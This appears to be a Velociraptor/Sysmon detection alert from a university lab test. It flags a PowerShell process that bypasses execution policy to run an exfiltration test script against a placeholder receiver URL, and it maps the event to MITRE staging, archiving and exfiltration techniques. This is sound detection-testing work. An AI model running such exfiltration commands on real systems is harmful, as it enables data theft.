 [HIGH / HIGH] CU-009 TEC-009 - TEC-009 controlled upload
process invocation
P1 critical process creation signal with composed high-fidelity criteria. | Sysmon
ID 1 | EventID=1
Timestamp
2026-06-24T12:37:45Z
Host / Client
LT29.ait.us.es /
C.364907172793f8c7
CU / TEC
CU-009 / TEC-009
MITRE
T1074.001 / T1560.001 /
T1048.003
Profile
P1_CRITICAL
Source
Microsoft-Windows-
Sysmon/Operational /
EventID 1
Artifact
Custom.TFM.HIDS.P1.Critical.Priority.Event_v1/P1_EVENT_Sysmon_ID1_Process_
Basic
IOA
powershell.exe -NoProfile -ExecutionPolicy Bypass -File
"C:\Users\seguridad\Desktop\TFM\01_ACTIVE_TESTS\Pruebas\TEC-
009_Exfiltracion\exfiltracion_v3.ps1" -ReceiverUrl
<HOST_LAB>
IOC
powershell.exe -NoProfile -ExecutionPolicy Bypass -File
"C:\Users\seguridad\Desktop\TFM\01_ACTIVE_TESTS\Pruebas\TEC-
009_Exfiltracion\exfiltracion_v3.ps1" -ReceiverUrl
<HOST_LAB>
Action
Review command line, parent process and corresponding forensic P2/P3
evidence.
Velociraptor • hoy a las 14:37